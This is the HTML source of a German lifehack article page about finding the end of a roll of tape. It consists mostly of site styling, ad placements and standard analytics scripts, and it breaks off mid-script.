.primary-navigation a{padding:15px 14px!important}#logo img{max-width:392px}@media screen and (min-width:768px){#header h1,#header h2{margin-top:31px;margin-bottom:40px}}@media only screen and (max-width:768px){.header-search,.header-social{display:none!important}#logo img{max-width:90%}a#pull:after{top:15px!important;font-size:20px}}nav.navbar#primary-navigation{display:none!important}nav.navbar.collapse.in #primary-navigation,nav.navbar.collapsing #primary-navigation{display:none!important}a.cat-overig:before{content:"\f069"!important}.fb-like-wrapper{text-align:center}.fb-like-wrapper span{text-align:center}.fb-like-wrapper iframe{position:relative}.popmake.fixed{position:fixed!important;top:150px!important}@media screen and (max-width:500px){.popmake.fixed{position:fixed!important;top:30%!important;transform:translateY(-30%)}}#page.single div.widget.widget_text{background:none;box-shadow:none}aside.sidebar.sidebar-post{padding:20px 0 20px 0px!important}aside.sidebar.sidebar-post>div.widget{padding-left:20px;padding-right:20px}.widget .vertical-small .post-title{font-size:14px!important;line-height:16px!important;font-family:"Noto Sans"!important;font-weight:700!important;text-transform:capitalize}.widget .post-title{font-size:14px;line-height:16px;overflow:hidden;margin-bottom:5px;font-weight:700;font-family:"Noto Sans";color:#4d4d4d;text-transform:capitalize}.sidebar .widget.vertical-small h3{font-size:20px;line-height:20px;text-transform:uppercase;color:#4d4d4d}#page.home-h2 #content_box h1.postsby{display:none}div#page.single{margin-bottom:9px!important;margin-top:10px!important}.page h1.title{font-family:"Noto Sans";font-weight:700;font-size:26px;color:#486cb1;text-transform:capitalize}a.toplink{margin-top:-20px}article img.aligncenter,article img.alignnone{margin-bottom:0}.grecaptcha-badge{display:none}footer .ajax-search-results-container{display:none!important}footer,footer .container{min-height:400px;background:#ec4e13;color:#fff}footer h3,footer ul,footer p,footer li,footer a,#copyright-note{color:#fff!important}footer li{list-style-type:none!important;margin-left:0px!important}footer h3{margin-bottom:5px!important}footer ul{margin-left:0}footer #search-image i{background-color:#fff!important;color:#ec4e13!important}input.wpcf7-form-control.wpcf7-submit{background-color:#4f73b8;font-family:"Roboto"}.wpcf7-submit{padding:12px 15px;color:#fff;font-size:18px}body.single-post #sidebar div.widget-1,body.single-post div.widget-5{background:none!important;text-align:center;box-shadow:none}body.single-post #sidebar div.widget-2{padding:10px;margin-left:-10px}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.organic-thumbnails-feed-c .trc_rbox_header_icon_img {
  height: 30px !important;
}

.video-icon-container .video-icon-img.trc_img {
  height: 30px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TUT_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function isLastPage(){
	var type = wb_post_type ? wb_post_type.split('-') : false;
	
	// Infinite scroll is always last page
	if(type[0] === 'infscroll' || wp_inf_post){
	   return true
	}
	
	var totalPages = parseInt(type[1]);
	var url = window.location.href.replace(/\/$/, '');
	var currentPage = parseInt(url.substr(url.lastIndexOf('/') + 1).replace('part-', ''));
	
	if(isNaN(totalPages) || isNaN(currentPage)){
		return false
	}

	return totalPages === currentPage
}
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-13427 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tippsundtricks.co"><img src="https://www.tippsundtricks.co/wp-content/uploads/2018/11/tippsundtricks-logo-deutsch.png" alt="Tipps und Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					            					                <a href="https://pinterest.com/tippstricksco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-13618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13618"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tippsundtricks.co/category/saubermachen/"><i class="fa fa-tint"></i> Saubermachen</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tippsundtricks.co/category/gesundheit/"><i class="fa fa-heart"></i> Gesundheit</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tippsundtricks.co/category/hausundgarten/"><i class="fa fa-leaf"></i> Haus &#038; Garten</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tippsundtricks.co/category/modeenbeauty/"><i class="fa fa-eye"></i> Mode &#038; Beauty</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://www.tippsundtricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.tippsundtricks.co/category/handarbeit/"><i class="fa fa-wrench"></i> Handarbeit</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tippsundtricks.co/category/sonstiges/"><i class="fa fa-asterisk"></i> Sonstiges</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-13427" class="g post post-13427 type-post status-publish format-standard has-post-thumbnail hentry category-lifehacks tag-buroklammer tag-einreisen tag-ende-finden tag-klebeband tag-tape tag-trick has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tippsundtricks.co/category/lifehacks/" title="View all posts in Lifehacks">Lifehacks</a></div>
			                            										<h1 class="title single-title entry-title">Trick: immer direkt das Ende vom Klebeband finden und es reißt nie wieder ein!</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/sonstiges/amerikanische-kinder-deutsches-essen/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/sonstiges/alten-bus-inneneinrichtung-jesse/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<div id="WB_TUT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Leaderboard_Below_Title');

    // Create the DFP ad unit, which will always be shown
    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Article_Leaderboard_Below_Title';

    // Append the DFP unit to the wrapper
    wrapper.appendChild(dfpUnit);
})();
</script>													</div>
																																		<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-13428" src="[data-uri]" data-layzr="https://www.tippsundtricks.co/wp-content/uploads/2018/10/Ende-Tape-nicht-finden.jpg" alt="Klebeband " width="773" height="691" /></p>
<h1>Schnell und direkt das Ende vom Klebeband finden. So geht&#8217;s</h1>
<p><strong>Wer hat schon Lust auf das Gefriemel mit Klebeband oder Duct Tape? Wo ist denn nun der Anfang und wo das Ende? Also wir waren über diesen kleinen Trick sehr begeistert. Man braucht nur 5 Sekunden und ein kleines Hilfsmittel, was sich höchst wahrscheinlich auf deinem Schreibtisch befindet. </strong></p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Top_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script></p>
<p>Schluss mit dem Gefriemel</p>
<p><span style="font-size: 14pt;"><strong>Kleiner Trick &#8211; große Hilfe</strong></span></p>
<p>Das Problem kennen wir alle. Man ist froh, dass man das Ende des Klebebands gefunden hat und schneidet sich die gewünschte Länge ab, legt das Tape zur Seite und möchte nach wenigen Minuten wieder darauf zurückkommen. Doch jetzt kann man das Ende des Tapes nicht mehr finden! Man dreht die Rolle und fährt mit den Fingern drüber. Ah &#8211; da ist es. Nun heißt es irgendwie versuchen mit den Nägeln unter den Klebebandstreifen zu kommen, so dass man das Tape wieder von Neuem abschneiden kann. Das ist jedoch oft nicht gerade einfach und bei günstigem Tape reißen die Seiten ein und man hat nach einer Weile einen Haufen an Schnipseln, jedoch kein ordentliches Stück Tape. Mit diesem kleinen Trick wird dir all dies erspart.</p>
<p>Klicke kurz auf die nächste Seite um zu erfahren was du brauchst und in nur drei Bildern wird dir erklärt was du tun musst.</p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Bottom_Rectangle -->
<!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Bottom_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script></p>
<p style="text-align: center;"><em>Seite 1 / 2</em></p>
										</div>
										<div class="pagination"> <span class="post-page-numbers current" aria-current="page"><span class="current"><span class="currenttext">1</span></span></span> <a href="https://www.tippsundtricks.co/lifehacks/klebeband-ende-finden/2/" class="post-page-numbers"><span class="current"><span class="currenttext">2</span></span></a></div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.tippsundtricks.co%2Flifehacks%2Fklebeband-ende-finden%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.tippsundtricks.co%2Flifehacks%2Fklebeband-ende-finden%2F&amp;media=https://content-cdn.tippsundtricks.co/2018/10/Ende-Tape-nicht-finden.jpg&amp;description=Trick: immer direkt das Ende vom Klebeband finden und es reißt nie wieder ein!">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/sonstiges/amerikanische-kinder-deutsches-essen/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/sonstiges/alten-bus-inneneinrichtung-jesse/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-4" class="widget-odd widget-first widget-1 widget widget_block"><p><!-- TUT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TUT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-5" class="widget-even widget-last widget-2 widget widget_block"><p><center id="WB_TUT_Sidebar_Bottom"></center>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Sidebar_Bottom');

    if (/mobi/i.test(navigator.userAgent) === false) {
        wrapper.style.minHeight = '600px';
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Sidebar_Bottom';

        wrapper.appendChild(dfpUnit);
    } 
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-2" class="widget-odd widget-last widget-first widget-1 widget widget_categories"><h3 class="widget-title">Kategorien:</h3>
			<ul>
					<li class="cat-item cat-item-10475"><a href="https://www.tippsundtricks.co/category/current-events/">Current events</a> (2)
</li>
	<li class="cat-item cat-item-10409"><a href="https://www.tippsundtricks.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (1)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.tippsundtricks.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a> (595)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a> (43)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &amp; Garten</a> (413)
</li>
	<li class="cat-item cat-item-10472"><a href="https://www.tippsundtricks.co/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-10474"><a href="https://www.tippsundtricks.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a> (356)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &amp; Beauty</a> (129)
</li>
	<li class="cat-item cat-item-8549"><a href="https://www.tippsundtricks.co/category/most-read/">Most read</a> (7)
</li>
	<li class="cat-item cat-item-10405"><a href="https://www.tippsundtricks.co/category/online/">Online</a> (406)
</li>
	<li class="cat-item cat-item-8547"><a href="https://www.tippsundtricks.co/category/promis/">Promis</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a> (311)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a> (1.079)
</li>
	<li class="cat-item cat-item-10410"><a href="https://www.tippsundtricks.co/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-10471"><a href="https://www.tippsundtricks.co/category/various/">Various</a> (7)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-odd widget-last widget-first widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Letzte Artikel:</h3>
		<ul>
											<li>
					<a href="https://www.tippsundtricks.co/various/safewallet/">Drei Dinge, die Sie niemals in Ihre Brieftasche stecken sollten</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/rollsroycepolo/">Mann kauft einen Rolls-Royce zum Preis eines alten Polos &#8211; und findet einen Albtraum unter der Motorhaube</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/usedcargreen/">Gebrauchtwagen stehen länger im Autohaus &#8211; und Grün ist plötzlich gefragt</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search"><h3 class="widget-title">Suchen:</h3><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">Sonstiges:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.tippsundtricks.co/inserieren/">Inserieren</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.tippsundtricks.co/verwendungvoncookies/">Verwendung von Cookies</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://www.tippsundtricks.co/datenschutzerklarung/">Datenschutzerklärung</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.tippsundtricks.co/kontakt/">Kontakt</a></li>
<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.tippsundtricks.co/impressum/">Impressum</a></li>
</ul></div></div><div id="text-12" class="widget-odd widget-last widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tippsundtricks.co/" title=" ">Tipps und Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">Alle Rechte vorbehalten. Tipps und Tricks BV BE</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &#038; Garten</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &#038; Beauty</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260115032012.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tippsundtricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tippsundtricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><script>
jQuery(document).ready(function($) {
	$("body.single-post #sidebar div.widget-1, body.single-post #sidebar div.widget-5").each(function() {

		var divWidth = $(this).width();
		var adWidth  = $(this).find("ins").width();
		var change = adWidth - divWidth;

		if(change > 0)
		{
			change = Math.round(change / 2);
			console.log(change);
			$(this).css("marginLeft", "-" + change + "px");
		}
		
	});
});
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tut', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TUT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
